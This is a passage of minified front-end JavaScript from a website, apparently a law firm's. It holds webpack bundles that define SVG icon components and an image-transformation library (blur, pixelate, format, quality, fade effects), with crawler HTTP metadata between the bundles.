0v27.57l-6.29-6.349a1 1 0 00-1.421 1.408l8 8.075a.989.989 0 00.322.217",fill:"currentColor"})))};var i;function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},c.apply(this,arguments)}const s=function(e){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 18"},e),i||(i=a.createElement("path",{d:"M.078 9.387a1 1 0 010-.773A1.01 1.01 0 01.3 8.292l8.075-8a1 1 0 111.408 1.42L3.43 8H31a1 1 0 010 2H3.43l6.349 6.29a1 1 0 01-1.408 1.421l-8.071-8a.989.989 0 01-.217-.322",fill:"currentColor"})))};var u,f=r(5756);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},v.apply(this,arguments)}const p=function(e){return a.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),u||(u=a.createElement("path",{d:"M8.613.078a1 1 0 01.773 0 1.01 1.01 0 01.322.217l8 8.075a1 1 0 11-1.42 1.408L10 3.43V31a1 1 0 01-2 0V3.43L1.71 9.779A1 1 0 01.289 8.371l8-8.075a.989.989 0 01.322-.217",fill:"currentColor"})))};var h;function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}const m=function(e){return a.createElement("svg",g({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17 14"},e),h||(h=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"}))))};var w,y=r(1697),b=r(311),d=r(3977);function O(){return O=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},O.apply(this,arguments)}const E=function(e){return a.createElement("svg",O({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),w||(w=a.createElement("path",{d:"M12 0h.057a1.554 1.554 0 01.365.059 1.49 1.49 0 01.571.316l10.484 8.986a1.5 1.5 0 01-1.953 2.277L12 3.475l-9.523 8.163A1.5 1.5 0 01.524 9.36l10.5-9A1.492 1.492 0 0112 0",fill:"currentColor"})))};var j;function C(){return C=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},C.apply(this,arguments)}const M=function(e){return a.createElement("svg",C({xmlns:"http://www.w3.org/2000/svg",width:28,height:28},e),j||(j=a.createElement("g",{fill:"#fff"},a.createElement("path",{d:"M14 0a14 14 0 1014 14A14.016 14.016 0 0014 0m0 26.25A12.25 12.25 0 1126.25 14 12.263 12.263 0 0114 26.25"}),a.createElement("path",{d:"M21.369 13.662a.865.865 0 00-.19-.282l-3.533-3.5a.876.876 0 00-1.232 1.245l2.022 2h-11a.875.875 0 100 1.75h11l-2.022 2a.877.877 0 001.231 1.25l3.533-3.5a.878.878 0 00.19-.283.87.87 0 000-.675"}))))};var x,A=r(9306),L=r(4508),P=r(6590);function k(){return k=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},k.apply(this,arguments)}const D=function(e){return a.createElement("svg",k({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 17"},e),x||(x=a.createElement("path",{d:"M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z",fill:"currentColor"})))};var B;function T(){return T=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},T.apply(this,arguments)}const S=function(e){return a.createElement("svg",T({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),B||(B=a.createElement("path",{d:"M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073",fill:"currentColor",fillRule:"evenodd"})))};var Z;function z(){return z=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},z.apply(this,arguments)}const R=function(e){return a.createElement("svg",z({xmlns:"http://www.w3.org/2000/svg",width:20,height:20},e),Z||(Z=a.createElement("path",{d:"M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z",fill:"currentColor"})))};var $;function H(){return H=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},H.apply(this,arguments)}const V=function(e){return a.createElement("svg",H({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),$||($=a.createElement("path",{d:"M13.37 24h-.084a1.263 1.263 0 01-1.142-.915l-2.492-8.533a.3.3 0 00-.2-.2L.917 11.858a1.274 1.274 0 01-.152-2.391L22.215.108a1.274 1.274 0 011.678 1.677l-9.359 21.451A1.262 1.262 0 0113.37 24m.214-1.337zM1.936 10.592l7.934 2.317a1.792 1.792 0 011.222 1.222l2.317 7.934 8.879-20.352z",fill:"currentColor"})))};var Y;function I(){return I=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},I.apply(this,arguments)}const N=function(e){return a.createElement("svg",I({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 490.4 490.4",fill:"currentColor"},e),Y||(Y=a.createElement("path",{d:"M484.1 454.796l-110.5-110.6c29.8-36.3 47.6-82.8 47.6-133.4 0-116.3-94.3-210.6-210.6-210.6S0 94.496 0 210.796s94.3 210.6 210.6 210.6c50.8 0 97.4-18 133.8-48l110.5 110.5c12.9 11.8 25 4.2 29.2 0 8.4-8.3 8.4-20.8 0-29.1zm-443-244c0-93.6 75.9-169.5 169.5-169.5s169.6 75.9 169.6 169.5-75.9 169.5-169.5 169.5-169.6-75.9-169.6-169.5z"})))};var F;function U(){return U=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},U.apply(this,arguments)}const X=function(e){return a.createElement("svg",U({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),F||(F=a.createElement("path",{d:"M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0",fill:"currentColor"})))};var q;function G(){return G=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},G.apply(this,arguments)}const W=function(e){return a.createElement("svg",G({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 12.085 16.478"},e),q||(q=a.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:3},a.createElement("path",{d:"M1.5 1.499v13.478M10.584 1.499v13.478"}))))};var J;function K(){return K=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},K.apply(this,arguments)}const Q=function(e){return a.createElement("svg",K({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},e),J||(J=a.createElement("path",{d:"M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3",fill:"currentColor"})))};var _;function ee(){return ee=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ee.apply(this,arguments)}const te=function(e){return a.createElement("svg",ee({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 48"},e),_||(_=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M18 0A18.282 18.282 0 000 18.511c0 16.337 16.409 28.676 17.108 29.195a1.5 1.5 0 001.785 0C19.593 47.187 36 34.848 36 18.511A18.281 18.281 0 0018 0m0 44.583c-3.356-2.77-15-13.305-15-26.072A15.28 15.28 0 0118 3a15.28 15.28 0 0115 15.511c0 12.744-11.646 23.3-15 26.072"}),a.createElement("path",{d:"M18 11.67a6.9 6.9 0 106.9 6.9 6.907 6.907 0 00-6.9-6.9m0 10.8a3.9 3.9 0 113.9-3.9 3.9 3.9 0 01-3.9 3.9"}))))};var re;function ne(){return ne=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ne.apply(this,arguments)}const ae=function(e){return a.createElement("svg",ne({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"},e),re||(re=a.createElement("path",{d:"M16 0a16 16 0 1016 16A16.018 16.018 0 0016 0m3.8 16.574l-5.264 4.545a.965.965 0 01-1.6-.574v-9.089a.965.965 0 011.6-.574l5.264 4.545a.735.735 0 010 1.147",fill:"currentColor"})))};var le,oe=r(4964);function ie(){return ie=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ie.apply(this,arguments)}const ce=function(e){return a.createElement("svg",ie({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),le||(le=a.createElement("path",{d:"M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719",fill:"currentColor"})))};var se;function ue(){return ue=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ue.apply(this,arguments)}const fe=function(e){return a.createElement("svg",ue({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10.461 8.047"},e),se||(se=a.createElement("path",{d:"M.121 4.426a.389.389 0 010-.563L.684 3.3a.389.389 0 01.563 0l.04.04L3.5 5.714a.194.194 0 00.282 0L9.174.121h.04a.389.389 0 01.563 0l.563.563a.389.389 0 010 .563L3.9 7.927a.389.389 0 01-.563 0L.2 4.547l-.08-.121z",fill:"currentColor"})))};var ve;function pe(){return pe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},pe.apply(this,arguments)}const he=function(e){return a.createElement("svg",pe({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 11 15"},e),ve||(ve=a.createElement("path",{d:"M9.788 6.674a1 1 0 010 1.652l-8.225 5.608A1 1 0 010 13.108V1.892a1 1 0 011.563-.826z",fill:"currentColor"})))};var ge;function me(){return me=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},me.apply(this,arguments)}const we=function(e){return a.createElement("svg",me({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 487.43 456.19"},e),ge||(ge=a.createElement("path",{d:"M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z",fill:"currentColor"})))};var ye;function be(){return be=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},be.apply(this,arguments)}const de=function(e){return a.createElement("svg",be({xmlns:"http://www.w3.org/2000/svg",width:28,height:19.764},e),ye||(ye=a.createElement("path",{d:"M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z",fill:"currentColor"})))};var Oe;function Ee(e){switch(e){case Oe.ArrowDown:return a.createElement(o,null);case Oe.ArrowLeft:return a.createElement(s,null);case Oe.ArrowRight:return a.createElement(f.Z,null);case Oe.ArrowUp:return a.createElement(p,null);case Oe.BurgerMenu:return a.createElement(m,null);case Oe.ChevronDown:return a.createElement(y.Z,null);case Oe.ChevronLeft:return a.createElement(b.Z,null);case Oe.ChevronRight:return a.createElement(d.Z,null);case Oe.ChevronUp:return a.createElement(E,null);case Oe.CircleArrowRight:return a.createElement(M,null);case Oe.CircleMinus:return a.createElement(A.Z,null);case Oe.CirclePlus:return a.createElement(L.Z,null);case Oe.Cross:return a.createElement(P.Z,null);case Oe.Email:return a.createElement(D,null);case Oe.Facebook:return a.createElement(S,null);case Oe.LinkedIn:return a.createElement(R,null);case Oe.Location:return a.createElement(V,null);case Oe.Magnify:return a.createElement(N,null);case Oe.MyAccount:return a.createElement(X,null);case Oe.Pause:return a.createElement(W,null);case Oe.Phone:return a.createElement(Q,null);case Oe.Pin:return a.createElement(te,null);case Oe.Play:return a.createElement(ae,null);case Oe.Plus:return a.createElement(oe.Z,null);case Oe.Search:return a.createElement(ce,null);case Oe.Tick:return a.createElement(fe,null);case Oe.TriangleRight:return a.createElement(he,null);case Oe.Twitter:return a.createElement(we,null);case Oe.Youtube:return a.createElement(de,null);default:return null}}!function(e){e.ArrowDown="arrow-down",e.ArrowLeft="arrow-left",e.ArrowRight="arrow-right",e.ArrowUp="arrow-up",e.BurgerMenu="burger-menu",e.ChevronDown="chevron-down",e.ChevronLeft="chevron-left",e.ChevronRight="chevron-right",e.ChevronUp="chevron-up",e.CircleArrowRight="circle-arrow-right",e.CircleMinus="circle-minus",e.CirclePlus="circle-plus",e.Cross="cross",e.Email="email",e.Facebook="facebook",e.LinkedIn="linkedin",e.Location="location",e.Magnify="magnify",e.MyAccount="my-account",e.Pause="pause",e.Phone="phone",e.Pin="pin",e.Play="play",e.Plus="plus",e.Search="search",e.Tick="tick",e.TriangleRight="triangle-right",e.Twitter="twitter",e.Youtube="youtube"}(Oe||(Oe={}))}}]);
//# sourceMappingURL=3408-b5a2f4cc804fb7c6a152.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/6643-9c33251491923f74a483.js
body_size: 11756
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[6643],{9600:(t,e,i)=>{i.d(e,{uN:()=>g,WU:()=>f,np:()=>m});var r=i(2467),s=i(9402),n=i(6276),o=i(2711),a=i(6517);class u extends o.x{constructor(t){super("q",t.toString(),"level")}chromaSubSampling(t){this._actionModel.chromaSubSampling=a.Gf[t];const e=new s.N([this._actionModel.level,t]);return e.setDelimiter(":"),this.addQualifier(new n.q("q",e))}quantization(t){this._actionModel.quantization=t;const e=new s.N([this._actionModel.level,`qmax_${t}`]).setDelimiter(":");return this.addQualifier(new n.q("q",e))}static fromJson(t){const{level:e,chromaSubSampling:i,quantization:r}=t,s=new this(a.vg[e]||e);if(i){const t=a.XP[i.toUpperCase()];t&&s.chromaSubSampling(+t)}return r&&s.quantization(r),s}}var c=i(3591);class l extends c.a{constructor(t){super(),this._actionModel={},this._actionModel.actionType="colorSpaceFromICC",this._actionModel.publicId=t;const e=new s.N(["icc",t]).setDelimiter(":");this.addQualifier(new n.q("cs",e))}static fromJson(t){const{publicId:e}=t;return new this(e)}}class h extends c.a{constructor(t){super(),this._actionModel={},this._actionModel={actionType:"colorSpace",mode:a.CY[t]||t},this.addQualifier(new n.q("cs",ColorSpace[t]?ColorSpace[t]():t))}static fromJson(t){const{mode:e}=t;return new this(a.mw[e]||e)}}var d=i(7018);class p extends c.a{constructor(t){super(),this._actionModel={actionType:"dpr"};const e=(0,d.l)(t);this._actionModel.dpr=e,this.addQualifier(new n.q("dpr",e))}static fromJson(t){const{dpr:e}=t;return new this(e)}}function f(t){return new r.t("f",t)}function g(t){return new p(t)}function m(t){return new u(t)}},2711:(t,e,i)=>{i.d(e,{x:()=>a});var r=i(3591),s=i(7574),n=i(6276),o=i(6517);class a extends r.a{constructor(t,e,i){let r;super(),this._actionModel={},r=e instanceof s.g?e.getValue():e,this._actionModel.actionType=o.yX[t],this._actionModel[i]=r,this.addQualifier(new n.q(t,e))}}},2467:(t,e,i)=>{i.d(e,{t:()=>a});var r=i(2854),s=i(2711),n=i(8089);class o extends n.A{constructor(t){super("progressive",t)}}class a extends s.x{constructor(t,e){super(t,e,"formatType")}lossy(){return this._actionModel.lossy=!0,this.addFlag((0,r.Mw)()),this}progressive(t){return t instanceof o?(this._actionModel.progressive={mode:t.getFlagValue()},this.addFlag(t)):(this._actionModel.progressive={mode:t},this.addFlag((0,r.c5)(t))),this}preserveTransparency(){return this._actionModel.preserveTransparency=!0,this.addFlag((0,r.mC)()),this}static fromJson(t){const{formatType:e,lossy:i,progressive:r,preserveTransparency:s}=t;let n;return n=e?new this("f",e):new this("f"),r&&(r.mode?n.progressive(r.mode):n.progressive()),i&&n.lossy(),s&&n.preserveTransparency(),n}}},3158:(t,e,i)=>{i.d(e,{se:()=>A});var r=i(6276),s=i(3591);class n extends s.a{constructor(t){super(),this.regionType=t}}class o extends s.a{constructor(t,e,i,s){super(),this.addQualifier(new r.q("x",t)),this.addQualifier(new r.q("y",e)),this.addQualifier(new r.q("w",i)),this.addQualifier(new r.q("h",s)),this._actionModel={x:t,y:e,width:i,height:s}}toString(){const{x:t,y:e,width:i,height:r}=this._actionModel;return`(x_${t};y_${e};w_${i};h_${r})`}}class a extends s.a{constructor(t){super(),this._actionModel={},this._strength=t,this._actionModel.actionType="blur",this._actionModel.strength=t}region(t){return this._actionModel.region={RegionType:t.regionType},this._region=t,this}strength(t){return this._strength=t,this._actionModel.strength=t,this}prepareQualifiers(){const t=this._strength?`:${this._strength}`:"";"_region"in this?(this._region.qualifiers.forEach((t=>this.addQualifier(t))),"named"===this._region.regionType&&this.addQualifier(new r.q("e",`blur_region${t}`)),"ocr_text"===this._region.regionType&&(this.addQualifier(new r.q("e",`blur_region${t}`)),this.addQualifier(new r.q("g","ocr_text"))),"faces"===this._region.regionType&&this.addQualifier(new r.q("e",`blur_faces${t}`))):this.addQualifier(new r.q("e",`blur${t}`))}static fromJson(t){const{actionType:e,strength:i,region:r}=t,s=new this(i);return i&&s.strength(i),r&&"faces"===r.RegionType&&s.region(faces()),r&&"custom"===r.RegionType&&s.region(custom()),s}}var u=i(9402);class c extends s.a{constructor(t){super(),this._actionModel={actionType:"accelerate"},t&&this.rate(t)}rate(t){return this._actionModel.rate=t,this._rate=t,this}prepareQualifiers(){const t=new u.N(["accelerate",this._rate]).setDelimiter(":");return this.addQualifier(new r.q("e",t)),this}static fromJson(t){const{rate:e}=t,i=new this;return e&&i.rate(e),i}}var l=i(6517);class h extends s.a{constructor(t,e){super(),this._actionModel={},this._actionModel.actionType=l.Ob[t]||t;const i=this.createEffectQualifier(t,e);this.addQualifier(i)}createEffectQualifier(t,e){let i;return i=e?new u.N([t,`${e}`]).setDelimiter(":"):new u.N(t),new r.q("e",i)}static fromJson(t){const{actionType:e,level:i,strength:r}=t;return new this(l.Lw[e]||e,i||r)}}class d extends s.a{constructor(t,e){super(),this._actionModel={},this.cartoonifyStrength=e,this.effectName=t,this._actionModel.actionType=t}lineStrength(t){return this.cartoonifyStrength=t,this._actionModel.lineStrength=t,this}blackwhite(){return this._actionModel.blackAndWhite=!0,this.colorReduction="bw",this}colorReductionLevel(t){return this._actionModel.colorReductionLevel=t,this.colorReduction=t,this}prepareQualifiers(){this.addQualifier(new r.q("e",new u.N([this.effectName,this.cartoonifyStrength,this.colorReduction])))}static fromJson(t){const{actionType:e,lineStrength:i,blackAndWhite:r,colorReductionLevel:s}=t,n=new this(e,i);return r&&n.blackwhite(),s&&n.colorReductionLevel(s),i&&n.lineStrength(i),n}}i(3459);class p extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="outline"}mode(t){return this._actionModel.mode=t,this._mode=t,this}width(t){return this._actionModel.width=t,this._width=t,this}blurLevel(t){return this._actionModel.blurLevel=t,this._blurLevel=t,this}color(t){return this._actionModel.color=t,this.addQualifier(new r.q("co",(0,prepareColor.M)(t)))}prepareQualifiers(){this.addQualifier(new r.q("e",new u.N(["outline",this._mode,this._width,this._blurLevel]).setDelimiter(":")))}static fromJson(t){const{actionType:e,mode:i,color:r,blurLevel:s,width:n}=t,o=new this;return i&&o.mode(i),r&&o.color(r),s&&o.blurLevel(s),n&&o.width(n),o}}class f extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="vectorize"}numOfColors(t){return this._actionModel.numOfColors=t,this._numOfColors=t,this}detailsLevel(t){return this._actionModel.detailLevel=t,this._detailsLevel=t,this}despeckleLevel(t){return this._actionModel.despeckleLevel=t,this._despeckleLevel=t,this}cornersLevel(t){return this._actionModel.cornersLevel=t,this._cornersLevel=t,this}paths(t){return this._actionModel.paths=t,this._paths=t,this}prepareQualifiers(){this._numOfColors&&new u.N(`colors:${this._numOfColors}`).toString(),this._detailsLevel&&new u.N(`detail:${this._detailsLevel}`).toString(),this._despeckleLevel&&new u.N(`despeckle:${this._despeckleLevel}`).toString(),this._paths&&new u.N(`paths:${this._paths}`).toString(),this._cornersLevel&&new u.N(`corners:${this._cornersLevel}`).toString(),this.addQualifier(new r.q("e","vectorize"))}static fromJson(t){const{actionType:e,paths:i,cornersLevel:r,despeckleLevel:s,detailLevel:n,numOfColors:o}=t,a=new this;return i&&a.paths(i),r&&a.cornersLevel(r),s&&a.despeckleLevel(s),n&&a.detailsLevel(n),o&&a.numOfColors(o),a}}class g extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="simulateColorblind",this.addQualifier(new r.q("e","simulate_colorblind"))}setQualifier(t){const e=`:${t}`;return t&&this.addQualifier(new r.q("e",`simulate_colorblind${e}`)),this}condition(t){return this._actionModel.condition=t,this.setQualifier(t)}static fromJson(t){const{actionType:e,condition:i}=t,r=new this;return i&&r.condition(i),r}}class m extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="assistColorblind",this.addQualifier(new r.q("e",new u.N("assist_colorblind")))}xray(){return this._actionModel.type="xray",this.addQualifier(new r.q("e",new u.N(["assist_colorblind","xray"]).setDelimiter(":")))}stripesStrength(t){return this._actionModel.type="stripes",this._actionModel.stripesStrength=t,this.addQualifier(new r.q("e",new u.N(["assist_colorblind",t]).setDelimiter(":")))}static fromJson(t){const{actionType:e,type:i,stripesStrength:r}=t,s=new this;return"xray"===i&&s.xray(),"stripes"===i&&r&&s.stripesStrength(r),s}}class _ extends s.a{constructor(){super(...arguments),this._actionModel={actionType:"gradientFade"}}strength(t){return this._actionModel.strength=t,this._strength=t,this}type(t){return this._actionModel.type=t,this._type=t,this}horizontalStartPoint(t){return this._actionModel.horizontalStartPoint=t,this.addQualifier(new r.q("x",t))}verticalStartPoint(t){return this._actionModel.verticalStartPoint=t,this.addQualifier(new r.q("y",t))}prepareQualifiers(){this._type&&this._type,this._strength&&this._strength,this.addQualifier(new r.q("e","gradient_fade"))}static fromJson(t){const{actionType:e,verticalStartPoint:i,horizontalStartPoint:r,type:s,strength:n}=t,o=new this;return i&&o.verticalStartPoint(i),r&&o.horizontalStartPoint(r),s&&o.type(s),n&&o.strength(n),o}}class v extends s.a{constructor(t){super(),this._actionModel={actionType:"fadeOut"},this.addQualifier(new r.q("e",new u.N(["fade",`-${t}`]).setDelimiter(":"))),t&&(this._actionModel.length=t)}duration(t){return this._actionModel.length=t,this.addQualifier(new r.q("e",new u.N(["fade",`-${t}`]).setDelimiter(":")))}static fromJson(t){const{length:e}=t;return new this(void 0===e?1e3:e)}}class w extends s.a{constructor(t,e){super(),this._actionModel={},this._actionModel.actionType=t,this.effectType=t,this.addQualifier(new r.q("e",new u.N(["shadow",e])))}strength(t){return this._actionModel.strength=t,this.addQualifier(new r.q("e",new u.N(["shadow",t])))}offsetX(t){return this._actionModel.offsetX=t,this.addQualifier(new r.q("x",new u.N(t)))}offsetY(t){return this._actionModel.offsetY=t,this.addQualifier(new r.q("y",new u.N(t)))}color(t){return this._actionModel.color=t,this.addQualifier(new r.q("co",new u.N((0,prepareColor.M)(t))))}static fromJson(t){const{actionType:e,strength:i,offsetX:r,offsetY:s,color:n}=t,o=new this(e,i);return r&&o.offsetX(r),s&&o.offsetY(s),n&&o.color(n),o}}class y extends s.a{constructor(t){super(),this.imageSource=t}strength(t=null){return this.effectStrength=t,this}preserveColor(t=!0){return this.preserve=t,this}toString(){const t=this.preserve?"preserve_color":null,e=this.effectStrength,i=new r.q("e",new u.N(["style_transfer",t,e])),s=this.imageSource.getOpenSourceString("l"),n=this.imageSource.getTransformation();return[s,n?n.toString():"",`${i},fl_layer_apply`].filter((t=>t)).join("/")}}class M extends s.a{constructor(t){super(),this._actionModel={},this._squareSize=t,this._actionModel.actionType="pixelate",this._actionModel.squareSize=t}region(t){return this._region=t,this._actionModel.region={RegionType:this._region.regionType},this}squareSize(t){return this._squareSize=t,this._actionModel.squareSize=t,this}prepareQualifiers(){const t=this._squareSize?`:${this._squareSize}`:"";"_region"in this?(this._region.qualifiers.forEach((t=>this.addQualifier(t))),"named"===this._region.regionType&&this.addQualifier(new r.q("e",`pixelate_region${t}`)),"ocr_text"===this._region.regionType&&(this.addQualifier(new r.q("e",`pixelate_region${t}`)),this.addQualifier(new r.q("g","ocr_text"))),"faces"===this._region.regionType&&this.addQualifier(new r.q("e",`pixelate_faces${t}`))):this.addQualifier(new r.q("e",`pixelate${t}`))}static fromJson(t){const{actionType:e,region:i,squareSize:r}=t,s=new this(r);return r&&s.squareSize(r),i&&"faces"===i.RegionType&&s.region(faces()),i&&"custom"===i.RegionType&&s.region(custom()),s}}class S extends s.a{constructor(t){super(),this._actionModel={actionType:"fadeIn"},this.addQualifier(new r.q("e",new u.N(["fade",`${t}`]).setDelimiter(":"))),t&&(this._actionModel.length=t)}duration(t){return this._actionModel.length=t,this.addQualifier(new r.q("e",new u.N(["fade",`${t}`]).setDelimiter(":")))}static fromJson(t){const{length:e}=t;return new this(void 0===e?1e3:e)}}class x extends s.a{constructor(){super(),this.overwriteQualifier()}overwriteQualifier(){const 